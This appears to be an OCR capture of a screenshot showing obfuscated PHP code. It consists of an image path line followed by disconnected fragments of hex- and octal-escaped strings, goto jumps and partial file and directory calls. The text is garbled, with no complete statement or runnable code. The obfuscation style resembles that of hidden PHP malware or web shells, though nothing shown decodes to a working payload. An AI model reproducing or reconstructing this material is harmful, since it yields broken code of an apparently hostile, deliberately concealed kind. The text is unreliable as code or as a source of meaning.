
3\12
x44\x4f
5\x72\15
_RETURNT
(
$x
)); } 
tt
 = fil
6\40\72
= 
"\x6c
\41\104
 
"\x68\1
g(
0
); 
go
\146\x6
 . 
"\163
x68\x74
)); 
goto
x65\x72
pen(
$dat
\x74"
, 
$datasi
kdir(
"\x
\141\147
68\160"
; 
ose(
$ve
[
"\122\1